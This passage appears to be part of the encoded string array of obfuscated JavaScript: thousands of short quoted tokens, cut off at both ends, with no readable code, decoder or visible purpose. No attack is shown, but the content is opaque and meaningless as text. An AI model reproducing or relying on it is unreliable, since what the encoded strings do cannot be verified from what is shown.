l','g8o4WP7cG8kY','WP4WwarT','WRy7AcbE','WP/dHCo3omo3','yu/dSmoZBa','DMVdMSo1Aa','W47cSq/dVMO','WQtdI2XFW7O','WOOZpmkBW4e','qcz5gtS','A2NdOWeq','WQBcJmkqWP7cQa','wmoEW4ZdIve','DSoVAYO4','WOhcJ8k6kWO','t34OWRZcRW','W64YW7tdPa','WRddSCo+W6ldH8kFWQ8sCe3cIW','ECoVBICP','WOKLWOhcKve','sbtcJJNdHq','W73cOehdJSk4','gbhdTmkNkG','W6KuW6CYW74','WRKztSk4W4C','lv00W75z','zHhdQCokEa','wcrZgcW','WQRcIYdcSey','W47cKcRdTNG','hSk/W4JdRsS','mCoesZbI','umoaqYi3','W5uaW4ZdHWW','xeLkWPXZ','WRLhF8kbnW','W4awW4xdGHS','FwxdRCo+EW','WRZdKmoRgmoU','WOpcRSoAWODI','s05gW4BcUG','W7LpFmkloa','WQ8aFmkyW4a','W63cHaFdM30','WQ7dU8oFb8oL','tZTHfcK','rSoTWPNcJMW','WQ0Qo8klW7q','jNGmW5Xt','B2HWW5JcGW','W7/dMSkRW7eDWRNcJ8kDF8oSva','baxdS8k4ha','vLnaW4RcUq','vCoRW4ldTeu','W4SKWQNdSZK','W5RcTSkjWO/cPG','WOFcLmk9WQDb','WQhdIxToqq','tf5sW5RcMW','WOrnWOVcVvu','sZPKpcC','WQpcNY7cSv8','q8kRWOaTlq','W4NdJ8kNw8k6','c8oksqn+','WQZcHIpcS1G','WQtdU1zqW7y','hM3cUmoFgq','ymogW7VdHa','W4ddT1XMW4K','kLreWPTA','vMBcKmk8tW','W7ldLxfiW7m','BLbrWOfB','W7BcHh/dGCkV','W6dcISo6WQ9g','gCofqWzV','W5pcI0lcMeu','v8okW6nFDW','t8oyW7TfsW','W4NcQIBdPKS','bCk4W5xdOdi','qg1gqha','FCo3W4tdT1G','WQddM8k7qmkM','WPdcK8oKECod','W7aaWOJcN0hdMSkE','W41mqSoGeG','W5KGkmkaWPe','vvXbW5/cKa','Emkhh8ktaW','zNpcRdW8','WPyGWONcR00','CsqXn0K','EY1KEKu','W4dcGmkvrCke','wCoUWOGaxG','WQ3dKmoFbCoR','W5FcGSkIw8k3','W47dJ2voW6K','jNSSW59m','h8kRWP3cRe3dRSk/WPe','WOldP8kqCmkD','EmobW63dGLq','WQmlWOFcV1O','DfpdUSoJAW','BmkAp8krFW','dKmfW7f7','WRP8WQRcKNC','WRdcMCkTbs0','W4pdPvviW4C','CKFdSqus','C8oJyIG2','xY5OoqO','W4WKW4dcVI4','W6tdTLb0WPe','WRFdNmkvvSkM','wcbejf0','W4VcLCkFWRhcOW','qYH1W4JcVW','WOZcLSk6dde','W4NcNSkPWQ3cOq','xCoyWO8czG','qqlcOtldTa','x8oUW6tdPua','W4ZcTt/dULO','DI7cJSk3mq','iMmhW71T','gXhdUCkXaG','W6mwW4O8W48','zgpcRZmP','WPVdKSoxjCox','emoBrbvS','rg3dJmo3WRC','WQjGWQdcIgS','W43cJ8kyWORcUa','W4ZcNCo0bSoJWRWHtG','WRKOd8k2WP8','WP/dKcz1vq','w2hdSCoyWPW','W608W5OAW5u','us1MaIu','wmouWOBcQLC','bCk/W5/dPYG','w8oVW5SJrW','W4/dJM9dW44','D8okW6xdUue','W4jQB8oMkG','BYD4nbm','DxVcUmkPya','EaNdK8o4Da','ySoVzdKP','nZ/cHXZdILNdRW','qmo6W4ldOgO','fCoujdj9','gHNdT8kYhq','WPrKrSkTaa','D8oUW65Jzq','WOFdIMjsza','WODBWQFdThC','WOZdOSoanmob','cCkOW5xdTq8','rgdcM0JdMW','WQ9py8kloa','BmoNW6O2tW','DWRdRmoLzq','FwhcVIG8','CSoHW5Xjya','W6tcN2BdOmkH','BgxcHSogvG','rsz2ct8','uL93WRn1','c8kSW77dPtO','FaJdQSokCW','vmoVW6DEAW','WP0YgSkIWOS','WPrzwLTm','WOddN3ddPmkD','WOddTvJdLCkA','umkNoCkwmG','WOlcGHtcQfW','AtPHlXK','WR1KE8kKaq','xuXsWQ1Q','WOe4WRtcIMW','omkXx353','W5ddKfvmW7u','jsz7WQfQ','WQpcTCkOW69o','WOzDFCkdaG','whZcPmkxWQS','WOLoWO3cIMC','W57dLxTuW6C','FrlcIZpdIa','DmobW4jauG','whhcNSkTsG','tutcHCk6ra','v2xcI8kKFW','W5KnW5BdHrq','WO8YhCk+W4i','ECkNvfzq','DeNdM8otWRa','dLK0W45P','W6/cHqddUei','sIz4yqK','FCobW4Dhka','CSkSjSkoeW','W5BcTXhdL0S','WQGMW6hdItqSWQy','vwFcHL7dKq','yNtcRJiv','vGxdS8koBG','Aw3dTGKs','t0LyWRzJ','WQqPECoiWOi','WR7cKXtcSei','WPyuWRBcGbG','rmopBHWs','W5Dkb8kCW4y','WP/cOSouWOTR','t8kuAxT9','vwpcHCkItW','WOtcHCkHWQiE','WQyOemkPW5u','yCogzJ8L','FmomW7tdKZW','W67cKmkojtq','WP/dNmkKtCkm','ymoIWPVcOfy','rf5kWOXQ','EhFcUdGO','zCowWPZcSfG','W6KYW67dHJW','xLRdLSoYW5W','W6LpqCoMcG','WOxdQeTCyW','smo4WQitCG','tCo4WQCqsa','yWJdOCkyoW','WORdJLNdNSkp','WOLKWQlcReq','kKHHWQub','BWpcNtBdHG','ss/dO8ouzG','WQ9RECkPaq','W5BcP1VdKSkr','xhhdSHWJ','xb/dOIRcRq','z0BdKX8V','fmoiucL4','eSoIWPtdIgm','xqldQSoYBG','j0/cRCo0aq','rCkgAmkhtG','uf/cK8k+tq','kNbdWR9C','EbHInZC','cSoDEX9d','fNOGW55m','WP7dRCoHmSoL','WP9NBSkAhW','W5WLW4ddLci','DdRdSZBcVG','A0ZdVmowWQa','WOJcHCo9WQ9l','BCkJgSkucW','FgpcHc8d','W53cHMxdRCko','srpcRcGY','EN3cH8kUzG','WRGObCk8WPG','DmosW6D+tW','fCoJxHHk','r8obEbKb','AWrEnHi','W4RcUc7dHe0','wSoXW5bfqq','zmoiW69Kua','lLBcTmo8gq','W7ywW5/dMcy','WPVcU8ovWQT6','W4NcHmkhWOVcPa','WPq4WR7cGgq','ohBcPCoeja','WQJcJmkCACkn','WR0DFCk1W6C','W63cVmkUAmkN','q8oiWOlcStS','DmomW7HdDW','u0VdTCoRWPK','W77cPetdM8kN','W6S8W7qRW40','bMRcN8o7hW','WQzdy8ktjW','WQ7dL3BdQCkB','itRdJSkzjG','ErPXbI0','dLdcO8ojoW','v23dSCoOWPK','WOFcNmosW69q','WQ7cK8olomoz','BH1DddO','vCoiW7PErW','FfpdJSoZuW','gHRdR8knna','W44ZW7OpW6C','xf/cMW8','WPiaWQ3cKwu','FJfTiKC','uN3cHCk6qW','uZJcUJddTW','u1hdVmo2WPm','WP8JsdPQ','WQmnfmk3WOO','W6WfW4WPW4i','W6lcNCk3qmkP','W6fBDSoHeq','ESoPW7LzDq','W44zW4RdNrq','sKtdU8owtq','xJfbhWu','WOhcHSoyWPv+','W5hdLhnSW4y','BfBdQmoBuq','BmoZWOZcOCkA','WQ3cOctcQvi','W6GzW5KpW5y','Emo2W53dULq','kJSOW41WW73dKInKW4m','eWJcIa8d','W4FcRCkEWP3cTG','WQC3gmk8WPa','qLZcLuRcRG','qSktymk5tW','WRhdNSkMwCkJ','wK9xW5xcPG','jLCmW5ff','w01jWQNcVG','WP7cO8ohWPzq','WOZcR8oxWRLS','t0fAWRPV','v2pcUvddHq','qSobWP4DCG','WQldU8kVDCkg','g8ofW5tdKXu','WQSsyrXB','WQ3dHSkUwSk6','WOldUeldTmkb','WPXXF8kPeq','WOtcUCklara','d8kxWQ7cHCkC','W43cHSk3qSk2','WO1fWOdcTfu','hmkkW5lcNtO','tmoNWOmDBW','xmo5W5FdPv0','WOBcMhxdP8kA','ASoOW4ldULe','WPHOC8kGfW','ySkVtwLv','W47cRdJdTfS','W6dcGSkvmCkL','sSk6aCkKFW','W4BcVYRcQwe','smkQeCkrFW','WOeJrtzM','yJfGDcy','tIBcKCousW','xvJdP8o/uW','dCoHWPNdUCk9','CCoOAquc','Amk2Emo9sW','WPKUgSkSWOq','D3ZdMaGz','rbZcGd3dLG','t1/cUftdVW','FCoVW6DzAW','Ec3dJCoYxa','W5yvW4JdLbW','g8oHxHLQ','W7hcJLVdM8kI','W7KDW7/dTrm','D8kheCk5mG','WRtdRCo8l8oY','w8oLW4zPBW','WOxdRSohe8oo','E0T1WPfv','WOFcLmkraYK','uxRcV8kVua','C8ocW7RcJIa','w0HRW5ZcPG','WO3cPbJcU2y','lbddUmk2hG','rgBcGKBdGq','WO0Qumk5W7a','W5CXW706W5a','bSoiWOtcJ8k2','sWT/vM0','pwRcO8obga','xCkSy1jf','b8kNW4NdRtS','W7atW4GIW4S','Be/dRSo8zq','ymooWPBcOvu','WQ0+omkeW6S','BXvdtvK','W5xcISkEy8kV','W7baymo/ma','vSkszCkevG','WOThWRBcGgm','CYmdpb0','WRZdJgD/vq','WQtdLePSWOq','CwX4WRLn','c8oeuWvR','udxcHq7dGa','W6OJW5/dQb4','bCkXECkunW','ze1lW4FcPW','uSojW65yvW','WQdcOCobWOng','sWzegZq','WPSdESkvW7W','z8kAp8o5aG','rutcVSotxq','lhZdOvtdIW','WPRcJSkSfGW','rhVdUSoJsW','B21PsN4','rXTebsa','W4z5DSoeeG','r8krE3P8','e8outbbO','WQ/dGSkWxCk8','q8oSW4FdU0i','W4tdVmk5W7tcTW','WPe6WQ3cH0a','vvfsW57cPa','yvbfWR96','WP7dS8kTwSkX','ivtcNmoCiG','WQmNemkGW5i','scD+la8','WPFdU8o4hSo4','r8oDWOxcH0q','Buf7WPfx','smoOWRtcQeq','uhLCWQX9','WO7dUmoGdCo6','F8kayeSF','auqpW55T','W6xcQmkuyCk9','seNcHmkCra','WQRdGmkTqCkf','WOKkaSkgW68','WOjIBCk2bG','WQBcJcRcUe4','d8oCdCkgeSotWQBdVG','WPOjWR/cNNa','f8oatXrT','FmkTva','s15xWQ52','xqtdGmooCa','s3FcGfRdMG','mCogxHDX','dmkvy8kRyG','nSoYhCkpkG','W7BcNCkOBCk3','W4lcN8kSr8k4','WQVdQMLPCW','xJFcJSo7ewVdVgS','t2XhW4FcSW','zZyveuu','WQOAWQBcKgO','tcXGhJK','E8oIWPxcTeK','BSk9nmkepG','yrTDgdG','lc/dTmk8fG','iKVcRSoJgG','smkAeCkIbW','FwvHW7VcMG','W4GqW5BdNq8','W7fSWQNdSZC','rvddNmo2WR8','xfhdHSo/WRe','pe/cQ8o5eq','vCkDFCkquq','WOjUz8kTdW','AmkhyCkyuW','WOdcRSoIWPj/','y2xdKSoNyW','CK/cUJGV','WQpdT2pdGCkF','xt09W7tcRG','rIv/fI0','srNcHcxdMG','W5ZcL8kpWO7cGa','W7iUW7mBW7q','WR0hCCkmmW','u3hcU8kSxq','ENVdI8oWWPe','WRJcM8k3nG4','iwS0W5je','CfVdICo8WQC','FN/dIaCm','pSkzW6pdHWO','sgBcI0JdLG','W7pdHhjmW60','zSo5bJ4x','i8oFwHbN','rCoEWPGvFq','wCo2WRpdIgm','tq7dV8ouuq','BNVdUc8y','WQPWWQhcI1K','WQiAcmkKWOy','rSk9ECkBsq','amoHWOtcRCk7','yW9EuLe','DSkpxSkRrW','W6BdJcRcIua','zdhcJs7dUq','WPm7Et5L','WPG3nSkRW7y','BCoJFYCK','tg1xWRX6','CeVdQCoLzW','zqJcNGec','WOZdLNbdCq','W63cOdhdThK','DxFdKmo0wG','CdBdQ8o6BW','WQ7dGmkYtmkW','W6SFW7eLWRe','W6tcVepdHCkP','h8kpW47dPbC','ArXpkcG','WRO+fCkXWP0','W4lcHSksWPVcSW','WPaRv8keW48','WRSAaCkhWOq','umkhfmk0aW','g8o+qJjO','WPJcNmkYlXy','BeVdK8o8WOm','D8oDWRVdQKC','s8oxW71yxW','WOvUxSkmbG','rf54W5NcHq','WOBcUCofWOHT','WQddHSkXuCk5','rIHWW7pcNa','lSk6ffjb','WPe1WRtcGxa','W6ZcPZVdM8kv','W7a1WOZcTMFdOSkD','d8oQWPlcGmkZ','W53cTmkLWQVcMG','vhVcIv7dJq','WR0WdmkIWPy','WOKyamoqcG','W5RdN3z2W7i','WO3cNCkJlri','WRxdSetdHmkr','WOyOWQNcIxO','EXP0itC','v8kaA8kbsa','WQBcMc7cQKq','wCoTDmknja','WO9KDSkMbq','rvVdNCkvzW','urtdLSo3ya','m1WUW5XP','qIfKcYK','DNJdIrSA','WQf+WRpcNwK','WR83l8kWW4C','WR9irCkHoq','lGFdSmkBcG','uCklpCkYmG','WQtcK8k4cYW','vrVcQCknAq','C8oDWOiDFG','kSkdW4ddKI4','WQa+pSk+W5m','tcbEChW','WP3dJeFdHCkX','ou7cO8o6ha','WPhdJevkEq','uu3cK8kQrG','WP/dVuNdNSkr','E8obW7hdHMO','pmkBW6xdRX8','FCkvbGO6','WQmXqSk0W4q','BapcUXFdOq','ymoKAJG4','WP3dKLPuDW','xCkqDMfG','WRH8WRpcI3K','vCoqW4LgCa','WRldNCkPqmkK','W7dcLIFdIey','WPJcRe99wq','WOBcOqpcU3K','naBdQI/cOmkPjSoHWRzrva','k3uLW41z','WRuWi8knWOe','W7uoW44TW4O','WPFdPM7dQmkH','W67cHqZdVx0','sCk2r8kfvq','wvvlW7ZcQq','WQWHWOtcO3y','oX/cMNRdTG','WRelx8kwW58','dddcR8kaW4RdGa/dR8omW6JcVsC','A3hcRJaP','W6vnF8o7dW','EX5adG4','WQhcHdNcJ1W','vHPTfsO','WPVcHcFcL10','sgpdImkcW5W','W57dKxPbW70','gbtcM8oqmq','C33dHsS1','b8o1WP/cQNi','W4RcVmk8r8k/','jwBcRSonfa','qCkkCNnV','W6S2W7ezW5O','WPtcOSogWPDI','wCo4W4hdPLu','WQz6ymkVgG','W5ZcKSkrWPpcIq','WPK2stDK','WPv9ECkPbW','C8oNW6xcJNe','vLNdL8o6da','BwLkW7/dKq','WQtdMg7dG8kR','WQRdOCkoCCk+','st9IgdW','xSoHFqKO','WQ81AarS','WOfXzmkWaa','uWbybZy','gaRdOCkugW','W5tcICkzA8ky','t8kvfgvR','WOZdP2ziva','yrLDtva','WRhcIc3cVf8','dCo2WOZcI8k+','sHDSDeG','B8krhSknaG','eaBdJmooBa','xv9EW5FcPa','kwOYW5Pe','WOOKBavi','twNdRSodtG','i0VcR8oMha','vfZcPmkQAq','A2hcPcSP','t3JcICk4sW','qcBcIZ7dMW','CuxdSCoZAa','WQ0UbSkYWP0','cf9FWO9P','W7LCAmoLfa','EsrHls8','rLldISo0BG','WOG+f8k4W7u','WRxdNfxdMCkB','wmo6W7/dUve','WOSNtIjQ','W7xdGSoeWQTo','WQldHgFdN8k5','a3uIW4z0','WQ0TcSkxWOa','WQJdTSkydti','WPFdOZVdM8oM','EmowWOdcOu8','WRK0uCk6W4y','xKpcVYyd','W5/cTCk0qSk+','WPjIDmkUfW','xr3dPHZdHG','WORdKfHpFW','WPFcKCkYdXS','W5BcGIZdSK0','WQqHumk2WQu','W5qzW4hdNYC','WOVcRZRcU18','dmk+W4tdOJS','uZ8obI4','cGFdPSk2cW','W5LjACo7gq','D8orW69+BG','AmkVfSkebq','r8kuF2rT','zHn8FfS','tcjbfYm','sudcM1VdGG','tNdcKfNdKW','xCoUW5VdTJW','WOD7y8kJfq','sSo1W77cK2S','uq1Wisu','WPKHxCk3W5W','n8kZW4NdVdu','WOeUsJP4','tCkAF3HZ','W6tcTfZdUCkR','WRddR8o2aSko','WPC4rInN','WPpdS8knya','W58sW44OW54','vXRcIHdcVG','AmoWWPFcQfi','W6lcTSkAWPxcQq','WP/cSGpcPeu','vM3dK8oBvG','WR3cISoEWOHb','zCkoExPJ','As9on3W','W5xdVSkXD8kUW5VdTW','WPu+WR7cHgO','WRyPeSkQWQO','tCoUW6nOuW','W67cRcdcKLK','r8oPW5XKyW','hSkQW43dTJu','BMvjFG','sNJcL1tdVW','m3T4WRnW','W63cQCknWR7cPG','d3KMW4jp','W4ZcL2FdRCko','DCk9h8kzea','xHDMfJe','W73cSKBdKCk0','WR7dGSkPqSkE','g8onrWea','rSkiEmkfBG','WROlv8kOW70','FCoQyty+','z8kVfmkAhG','W5FcV8kzwSkb','iwGzW59o','WQxdSSo9eSoV','WRy2cCkGWPa','W78lW4W+W5a','rbVcHt3dIa','W6dcHYZdRwa','f19RWRvk','ymopWPpcSee','x8kmA8kquW','DxZcOZldUW','W4hdM2HfW7m','W5BdMhBdQCkw','WO3dSmkQFCkA','EdzIaqm','EZTrkH4','ihvNW4xcIW','D1hdMCoHWQG','WP7dGuXjzG','EgnSWPPP','WPLEWOdcIu8','eCoJWPdcHSkH','uZ3cGthdHq','A8onWPtcJI0','dWRdTCkZfW','WQ0CW5xdQhe','W4pdHff1W5q','bHLPs24','WQBdJ8kFy8kK','twhcSSkcuG','WP1sWOpcMuy','W7uIW4RdMYy','yZP8gXO','rMpcKSkMsq','uJ3cNcBdNG','Ew4Bcqu','W6hcQCkgWOlcKa','svjbW4JcSG','W4pcJ8kkW7tcHa','WPxdMeBdHmkR','W5q5W6NdSXm','mh8ZW5nt','W6lcICkyWPdcQa','Bafcw1m','WPBcU8oaWPLR','w8o3W5JdU0y','WPVcHGtcNvO','rSohW5VdSey','mComWQRcSCkb','W7BcT1ZdUCk4','zrfBCgO','yZhdTSkBfW','B8oOAI8N','WRrbvSkqfq','W4VdPwDFW6O','WQzSWRFcL1K','g8o7WORcGCkX','A2dcINBdGG','r35vW5BcSW','W40rW5K7W4W','s8otW6fiua','jtNdOCk7aG','h8kQW77dRJa','bmkMW43dTbu','q8okW7VdIeS','W5NcQmkcWOJcUG','W4hcRSkvz8kN','BNJcSCoAWP0','W5hcPJddSfG','lfxcVCoJha','z1NdTSo+Ba','tCodWPGbFa','t249W57cVW','rmkfu2TU','F8ooW5Hmxa','W7RcV1/dMmkW','v1bjWRjJ','W4tcLSk4W7tcKG','WQaQumkPW54','W4FcG8kuumkE','EGddPmo0CG','WPuKWQBcH2y','WRfYWQBcJM8','sCohW7bdqq','xCkbvxjr','AfDaW5pcUq','tCkCyCkRvW','dfnwWPL5','kvlcQCoMaq','WPpdGSo3hCol','BCoyW4bRva','c0GpW7n3','DvhdQ8oZEa','mh12W4mx','W6jdASoRiG','ECoSwsiN','WQ4CjSklW4m','WQqXqCkQW6i','uuzTW5zw','WPenrrXj','hSogucby','g8k7W5ldTsC','WPRdUK5iCq','tMpcR8kCpa','W6nvEmo9cG','W5WVW6RdHrC','a8o1WRdcLCk7','rSkVyCksxa','WQW0EmkZW68','WPqUqsn3','iCoejaLN','WOBdGCkVzmky','pb5wddu','W4pdPvvjW68','W5JcMxBdVCkn','cuzgWP9F','WOVcPqhcQei','W5RcHCkEWPBcSW','WPFcJSkrmXm','W7RcJNJdNCkH','WQmKv8kTW4m','FXtdP8oMya','pmomW4tdQh0','W4ZdK2TqW7y','W5/cP8kTCSke','ixHPWRLL','WRGTgCkaW5u','D3ddIqeX','WQy0fmkCW5m','wLrfW5JcGa','e2hdJ8o/WRy','fCkTW47dOs0','mqNdOYxcRCo5jCovWPrormkV','lSoSxfjh','WOtdUCktl8kU','nmo3tCkeqdG2pG','EtPglaC','rSoJW5tdSLK','qrnXada','vW7cMt7dNa','tNBdISoavq','rmo8Bb0j','W68ZW40eW5e','yCoJWOJcOgy','xCkxFCkIrq','w8obW6tcJNe','W6WsWR7cQq0','WRNcOcNcPeq','WPereSkGWOC','Bmo/FIKE','rSkCzmkDrG','uv/cHmkKxG','AGXbtg4','WORcU8kEdbi','EWhdRSo3DW','WQZcIdZcUvO','AM9RW6hcKG','W5GoW5ldOs4','W6ZcHSk2q8kQ','dSotWO3cISkG','W5mgWRdcVg4','tujeWRuc','s3ddMmoCWPW','WPRdTe1+Ea','WRCXvfTS','hbFdSSkPbW','WOzgWQtcJui','WO7dHgf4Da','x0XqWRD/','CvNdR8ojWOu','WQRcHdNcUvO','vSkKE1jh','WOVcQY3cTxW','pc/dMmk9kG','WPldSCoQm8op','C8o+WRenbq','W7NcSdVdU1e','stbncbO','fSo6WRNcJCk7','xhldTSoaWOS','W6JcHbRdVIC','WQyYe8kOWPK','WQtcJZxcPeu','W6SGW4NdPbK','whBcGSkStG','WQGVfmkcW5a','e8ofzXL5','WR7dRmo0eSoQ','D8owBJON','wCouWOGdFW','EaHiyuy','lmoAWQNcM8kW','WOtcRWlcMx4','nh3cO8oDhq','qWjLfGW','wCoha8kIoG','ySozWOpcOe0','Aq3cOJtdHW','WReNv8k3W4W','udT5fca','b8oJzYbc','WQbKWRxcLhm','yv5+WQNdHa','wCohW6mJya','r8omW6TAqW','AXVcRGVdVW','WODADSkepW','W7pcU0ddHSkW','tSkrD8kvsq','W7NcRKFdKCkO','W6lcSaJdJg4','DmoQFdWR','umkMm8k+bG','aKTvWRLH','vv1eWObZ','WPOivWrR','WR/cUSoeWQT8','ECoZWRK4sG','p0/cQmoVfW','WQONy8k3W5W','WP/dMvNdHmk9','feahWOSe','EmoOWR/cP3u','lh9WWQzx','q8kfCMfZ','WPdcOYFcKgq','A3FdQCoKwa','emoCWQ/cH8kn','WOLyWRxcUua','uLfvWQTY','BCkXfmknaa','BL3dRSo3WRq','WO8ZWRJcLMS','kq0Baau','rvVdNmoWEW','xSkwBx10','ANNcVtBdUW','FuZcUtG6','xIHMW5tcQa','wIn8aY4','kKRcV8ogga','qszDysO','yv7dLCoGEa','uCoJW4juua','zmkhub9L','W5CaW5pdGru','wGVdQSoTxW','tSkqtSkfCa','nK4OW7fs','W7XBt8olaG','zSopW4jezq','AM1LWOX6','z3tcNmkTqa','DeL3WRj6','z1ZdRmo7Aq','WRVdKeD5sa','W4GAW4pdLrm','WPqri8kuWPe','cq3dUmk6aW','W65IqCo7gW','tePlWQjJ','W67cVKldNSky','a27cG8oFaa','WPxcGSk2cbq','W7atW5K9W5e','W6lcGCkWWQVcUa','rCofWOSEAG','WRddQ8oaeCod','AuVdQmoyyW','veRdT8o9yq','W7aAW4yKW5G','WO8mnmkJW4C','WP3dT8kmzSk3','uKvEWQ13','naFdPSkyoG','W7NdJbRdMvG','WQCZeSktW4u','eSkKW4FdTZ0','WPNcOmkXiru','n2CMW79S','W48MW5hdIai','CLNdIG0q','WRtdQ8o7emoH','FhNdMSo/WOO','WOqRdCkeWQO','W6xcMhVdQ8kX','WOBdHMTtyG','W40zW5CBW5O','WOONWRFcKMS','WPq5WRRcHhe','z0ddHCo+WRe','BSo4WOyrEG','W4RcR8oMWRNcNG','WONdOfJdICkl','vatcGYZdGa','WQRcRWlcP1a','DbpcIG3dGa','B1xcTL3dOq','WRxdVmoKamoR','W47dHxrqW7K','WPTyBSkThq','W7LFWRtcL2i','cePwWP99','rmo8W53dRey','WP01c8kPWOS','W6y4W7OiW7e','vbT4pJC','W7LpB8oOgW','WPxcJCkIeWW','Fmk+e8kqca','CcX4thG','WPWWeCk3WP4','r3FcMCkVvq','jbtdUmkqfq','fmoaqWz+','W459zmo0kq','WOaKWRRcN3i','WPS6WR7cRhS','ru/dMSoHWRq','z1hdQmoJEW','Ax7dKJ8y','lG7dRmkrAq','D1dcQ8km','W6xcICkFwmk6','mxCzW5fa','W5pcMtVdTK0','W7XCA8o6ca','xmoIW6tdSKS','WO5Gy8kUdW','DSkTvWOk','eCkTW4hdJdS','xdtcNGFdNW','WOqFWQBcGNe','WO03qZTS','W67cVCkXWQJcHG','bIZdOSkgFa','smk0rmkwsq','WO3dL0fkDW','wCogW482vq','WOBdUSk8FSkz','WOvyvmkHeG','D8kWoCkLoG','qYH/A2G','b8oHsbHX','W4VdQv5RW7W','gSk8W5xdOtK','x8ooWReqwG','cCk5W77cNtu','ectdVCoLFW','ECoLzJOZ','W7L5ESkmfq','smoLW6Cbrq','jmolWQFcR8k2','vwFcGCkYrq','W7uZW6ldKsi','z1ldLmoHWOO','WReNx8kDW7G','c8orxb5r','W7FcMSous8kn','sfHyWR10','W4m8W4VdVXu','fSoSWOBcG8kF','v8kmjmkhaW','DInwft4','zSoAW6bvua','uCoyWOBcSeW','W5mRomkQW6S','ESo3WPWdxq','ySo4WPO6sa','wN7cVcyM','WQ/dPCo9hCoT','W6XDymonea','W4xdRfrcW7i','Ch/cI8kzsa','qwJcILpdMW','s1VcHg/dNa','WRddMLboAa','WOxdK2jJyq','WOFcPmoCWPHW','umo/W4hdOvq','W7NcSdhdRLG','WPrQWQ9FWQZdGmkaWOToix/dUW','k27dL8o9EW','WPZcQCosWPzT','WQa4rCk0W4O','u0ZdLICO','xxZdICoxta','dSkGW4xdPX0','DLhdQCo4BW','W7ajW44WW7u','WOBdIufvFW','WOldU8omzCkG','D8owW4zBAa','WR4oyHPD','W4ZdMM1kWOq','WQ7cTSkZar0','xq7dGmoSEa','nmo7EZn5','bmo9WOVcL8k+','uL3dUcGb','C8oSW6pdHLy','DSkTv0KF','uN3dPCoFWQG','WRqbiXzS','gtbeWP9x','WOrGWOdcNvq','xuzsWR9U','CNddIGiQ','B8oQAr00','W4ddO8kzwCkV','D1/cSSkoDG','WQ0jrtb9','FqBcGt7dLa','W4r/qSojlG','WQC5WQpcGei','W5KVn8knW6K','wmkhBxHV','WPxdGSkxymkD','y8kDBmkbCW','W6GtW5qaW5y','rXPCxNe','WR0RyXfg','WQZcIqBdK1G','W5q9W5hdHIW','v0vAWQbS','W7tcV0xdJmkX','Dmk+hmkraW','qSo4W5pdQLq','WPBcP8kAr8kr','WQ/cRWRdQvK','iCo0WQxcJIm','W5dcRYldQKu','brVdUSkRgq','i33cP8o9hG','ESoDWPhcQfe','WQuHr8kvW70','vKzCWQX/','WOdcN8ohWPfa','BLJdIConWQm','W4ZcJCkcWRdcOG','qCoEWOeDEW','vmkoBmkszW','qSkoF3vw','WQqlWPFcTfq','CWDIiXy','WQdcOmo1WRvh','W75qrSoOcG','zSotWPxcVe4','m2yVW5La','W7NcUJ0SbHfDnmo4WQuDW6u','WRqwl8oDW7W','W4tcJmk1tSkP','lhGGW5jk','W4OgW57dHH4','Fmo2W57dJxe','kx0LW5fs','WR8qvmkDW7G','z03dTSoNDa','ghxcRSoCoq','WRyjBmk2WRe','WRNdK0fADa','s1rbW5BcOG','ceKeW5v3','W40hW70fW4K','W6myW4CJW4S','qSoCWPtdI0S','WQRdLCk4vCkm','DSkQw0nN','sZrXcZm','WQ43bCkNW6a','aSo5zbD6','wCozW7PBxa','WRKWlSkUWPW','y1NcSM7dLG','zhFcICof','nxu4W6Xe','C8kLemktbG','W47cNSkQqmkS','d3VdImo4WPe','us19hd8','p8kHW7bNhSkIvxFdNCo1W60','W7qnW6pdUsu','stnlnhW','kebAWRPr','zZ4oyqu','Emo/W4pdTve','WQ3dSmoedSoQ','B8otW61Fva','WOhcQSoFWPL/','nL4WW4zv','ySkaqHKA','BSk7b8kreW','wmohW6byta','rSo2W4tdQfK','FNz/W5xcIq','rmoyW4jasG','W6VcOSkMWPlcMG','W61pB8oLkW','FgFdICoYWQq','WOxdU8kNE8kJ','WOmCmCks','vSoRW63dUvO','WOmOWOtcLNu','W5pcHKlcT2W','wmo5W4tdTfG','WR/dRSk2DCke','W48BW7BdMG8','awyiW4nu','WQFcPcBcNwS','W5hcGCkJs8ke','D8o2W7VdH3S','t8o/WP7cOw8','zbBdHSoUuW','WQOLBmopWQ4','WPxcK8k8lJu','mhWQW41i','WPpdOCoRpmo2','WQWWCmkPW4m','kdhdSSkMfG','wK/cHq0','nLnyW6pcHhXz','WQ7dSMNdRCkh','WRK9dmk1WOu','WO/cJ8oFWOXQ','cmovqdbz','W5JdL3voW6K','BXP3eGa','WQldM8kNvCk8','WRauWOpcQvu','rNZcQ0/dNa','yIDPcc0','Cg3cM8k8tq','oK/cLmoPaa','Aq5OaJ0','WQuxaSkBW5i','lSk4vgaE','WPHdEmkVjq','Bq3dS8oZFG','WRZcNI7cVu0','yGDtxLa','W40aW5/dIGu','W5mFW4ddIqq','BLtcRc4z','FuniWRrw','tfBdQdldKG','WOuIWQZcLeW','WRtdQSo9b8oM','iv1MWO5L','W4BdHxLFW7K','BXbGEJe','ymoOzWiv','urpdLSknua','WPLTCSkQaG','W4H5W4ddSZW','WPK+omkPW64','pNldG8kFbG','oN3cRSo8ha','hLz9WOz1','W4/cICk9r8kR','W4FcLmkBFCk+','W5FdJtVdJCk4','CuLFWRvE','a3TZWR1U','yuRdJSoXDq','W4/dIgzmW68','W4lcLCkQtmke','C1hdVCoNDW','DLVdNSocqq','W5pcSwBcPSkb','e8ozubvZ','WQ3dP8kOrmkX','WOhdJIzWvW','WOSww8kZW6y','ig1+WPj/','b8oOWOFcL8kS','bGBdPcCd','WRiOtHzo','WRJcIYJcTwa','W7FcHcJdKM0','WOtdMeRdH8kM','W7JcPfNdUCkZ','AKFdRSoZEG','WRNdSCoWW6RdHmknWOCfrKdcVW','gg5GWQ4b','wmoFW4ZdTv8','lNKYW5nj','Fa7dTSo6xa','WQNdM3HizG','W4pdMxrbW6G','rCo8WP4AAa','BrjAu1G','WQ4Cd8kwW64','Aq3dS8oKFG','W5ygW7FdOce','FvldSSo+Bq','W71iFmo/aW','W6lcJKFdIwi','W6tcR0FdM8kQ','E8oMWOq4sa','yCoyWPSaFW','s8oKW4FdPwm','wuhdSq8k','W6qAW4CZW44','ySoHyJGO','WRyQeSkGWOe','W5lcH8k3w8ke','csRdI8k0Aq','AZZcJs7dVW','WPe1AZng','vSksDN1o','uhxcUcyJ','WPWwe8kvWPm','WOGOWRJcI24','DLNdHqGv','WOlcN8kVmbu','f8oxWQVcI8kJ','sMdcHCkYqG','W67cTCkNWRFcSG','W7LtF8o5hG','WQ49WRFcJKO','A2H4W73cMq','WQ/cPWRdKti','WP/dUuFdJCkr','CuNdQa8j','WQhdRSktqCk1','xd